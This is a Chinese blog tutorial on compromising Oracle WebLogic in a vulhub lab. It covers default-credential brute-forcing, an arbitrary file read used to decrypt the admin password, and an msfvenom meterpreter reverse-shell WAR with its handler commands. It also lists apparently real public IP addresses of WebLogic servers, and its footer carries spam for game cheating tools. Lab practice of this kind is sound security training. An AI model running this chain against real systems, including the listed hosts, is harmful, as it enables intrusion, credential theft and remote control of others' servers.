WebLogic:弱口令,木马反弹连接

创始人

2024-09-25 12:46:20

0次

weblogic

WebLogic 是 Oracle 公司开发的应用服务器,主要用作开发、集成、部署和管理大型分布式 Web 应用、网络应用和数据库应用的 Java 应用服务器。它在历史上曾出现过多个安全漏洞,其中包括弱口令、任意文件上传、SSRF、反序列化漏洞等

常见版本:

WebLogic Server 10.x http://94.101.140.201:7001/WebLogic Server 11.x http://64.44.157.94:7001/较为少见 12 和 8 版本 12: http://124.128.249.189:7001/ 8: http://129.126.221.67:7001/默认服务端口:7001

vulhub靶场使用

vulhub:多个靶场的集合

1.关闭防火墙

systemctl stop firewalld.service

2.关闭selinux系统防护[详细见主页]

setenforce 0

3.开启docker服务

systemctl restart docker.service

4.进入vulhub靶场目录

cd /var/local/vulhub-master/weblogic/weak_password

5.开启靶场[后台开启]

docker-compose up -d

6.查看靶场信息

[root@localhost weak_password]# docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 5ebeb02ea02a vulhub/weblogic:10.3.6.0-2017 "startWebLogic.sh" 54 minutes ago Up 54 seconds 0.0.0.0:5556->5556/tcp, :::5556->5556/tcp, 0.0.0.0:7001->7001/tcp, :::7001->7001/tcp weak_password_weblogic_7.访问靶场



http://192.168.10.5:7001/

8.关闭靶场[切换至靶场目录下]

docker-compose stop

[root@localhost weak_password]# docker-compose stop Stopping weak_password_weblogic_1 ... done 9.切换靶场 [报错重复步骤1~3]

[root@localhost weak_password]# cd .. [root@localhost weblogic]# ls CVE-2017-10271 CVE-2018-2628 CVE-2018-2894 CVE-2020-14882 CVE-2023-21839 ssrf weak_password [root@localhost weblogic]# cd ssrf/ [root@localhost ssrf]# docker-compose up -d Starting ssrf_redis_1 ... done Starting ssrf_weblogic_1 ... done [root@localhost ssrf]# 弱口令爆破



weblogic弱口令:

| 用户名 | 密码 |

|---|---|

| system | password |

| weblogic | weblogic |

| admin | secruity |

| joe | password |

| mary | password |

| system | sercurity |

| wlcsystem | wlcsystem |



| weblogic | Oracle@123 |



1.抓取数据包





2.发送攻击者模块,攻击模式:pitchfork

3.标记载荷,导入弱口令

4.开始爆破



5.拿到用户信息并登录

任意文件读取[应用程序漏洞读取weblogic密码]



通过漏洞读取weblogic密钥及密文,使用AES解密出后台密码

密文绝对路径: /root/Oracle/Middleware/user_projects/domains/base_domain/security/Se rializedSystemIni.dat 密钥绝对路径: /root/Oracle/Middleware/user_projects/domains/base_domain/config/con fig.xml漏洞接口路径:

http://192.168.10.5:7001/hello/file.jsp?path=/etc/passwd

使用bp获取密文并解密

1.抓取接口数据包

2.改为密码密文路径,获取响应



请求:



响应:

3.响应视图修改为 Hex ,选中乱码部分的16进制数据,右键 保存为.dat文件

保存为.dat文件

4.读取配置文件,保存密钥

config.xml是base_domain的全局配置文件



其中



5.下载解密工具,进行解密

地址:https://github.com/TideSec/Decrypt_Weblogic_Password 工具路径:Decrypt_Weblogic_Password-master\Tools5-weblogic_decrypt

扩展:使用.bat脚本快速启动工具

创建.bat文件将其保存至工具目录

@echo off echo Starting the weblogic_decrypt.jar application... java -jar weblogic_decrypt.jar echo Application has ended. Press any key to exit. pause > nul 建立反弹连接



1.kali使用msf生成木马

msfvenom -p java/meterpreter/reverse_tcp lhost=攻击者ip lport=4444 -f war -o java.war



2.将木马部署入服务器



点击左侧 部署->安装->上载文件->上传war包->(全部下一步)-> 完成

3.监听连接端口



msfconsole use exploit/multi/handler set payload java/meterpreter/reverse_tcp set LHOST 192.168.10.128 set LPORT 4444 exploit



4.访问木马路径,建立连接

http://192.168.10.5:7001/java

相关内容

热门资讯

最新技巧!约战荆门麻将开挂透视...

>>>您好:,软件加微信【添加136704302】确实是有挂的,很多玩家在这款游戏中打牌都会发现很多...

第6分钟辅助挂!情怀游戏辅助器...

第6分钟辅助挂!情怀游戏辅助器破解版,微信微乐辅助器免费安装(了解开挂辅助器);无需打开直接搜索加(...

热门推荐!新蜜瓜房卡大厅辅助科...

您好:这款新蜜瓜房卡大厅辅助科技游戏是可以开挂的,确实是有挂的,很多玩家在这款新蜜瓜房卡大厅辅助科技...

透视ai!微信小程序四川微乐脚...

透视ai!微信小程序四川微乐脚本,超圣大厅黑科技,必备教程(发现有挂);无需打开直接搜索微信(136...

第九分钟辅助挂!山西扣点子技巧...

第九分钟辅助挂!山西扣点子技巧,指尖四川辅助破解版(晓得开挂辅助透视挂)1、下载安装好指尖四川辅助破...

技术分享!皇家大厅开挂透视辅助...

您好:皇家大厅这款游戏是可以开挂的,软件加【添加微信客服136704302】确实是有挂的,很多玩家在...

盘点十款!浙江宝宝游戏辅助工具...

盘点十款!浙江宝宝游戏辅助工具,九游辅助真的假的(有挂存在开挂辅助软件);亲,浙江宝宝游戏辅助工具这...

透视有挂!微乐小程序有脚本,微...

透视有挂!微乐小程序有脚本,微乐陕西小程序破解器,透视教程(有挂秘籍);无需打开直接搜索薇:1367...

两分钟辅助挂!心悦游戏万能透视...

两分钟辅助挂!心悦游戏万能透视辅助器免费,众亿辅助(晓得开挂辅助下载);亲,心悦游戏万能透视辅助器免...

推荐十款!十点半开挂辅助神器,...

>>>您好:,软件加微信【添加136704302】确实是有挂的,很多玩家在这款游戏中打牌都会发现很多...